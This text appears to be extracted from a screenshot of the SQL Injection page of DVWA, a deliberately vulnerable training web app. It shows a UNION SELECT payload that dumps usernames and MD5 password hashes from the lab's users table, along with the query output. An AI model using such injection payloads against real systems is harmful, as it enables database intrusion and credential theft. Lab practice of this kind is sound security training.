 192.168.13.25/vulnerabilities/sqli/?id=1'+UNION+select+CONCAT(first_nam
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: me,last_name), passw Submit
ID: 1' UNION select CONCAT(first_name,last_name), password from users where '1' = '1
First name: admin
Surname: admin
ID: 1' UNION select CONCAT(first_name,last_name), password from users where '1' = '1
First name: adminadmin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION select CONCAT(first_name,last_name), password from users where '1' = '1
First name: GordonBrown
Surname: 575e22bc356137a41abdef379b776dba
ID: 1' UNION select CONCAT(first_name,last_name), password from users where '1' = '1
First name: HackMe
Surname: 97b9308f6a1f6a8524a91450dca473fa
ID: 1' UNION select CONCAT(first_name,last_name), password from users where '1' = '1
First name: PabloPicasso
Surname: 8c7c9b1149e9de712b9e5abab45d700c
ID: 1' UNION select CONCAT(first_name,last_name), password from users where '1' = '1
First name: BobSmith
Surname: 4a02ce029a840716c61ee8fcda10158e
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.10 *Development*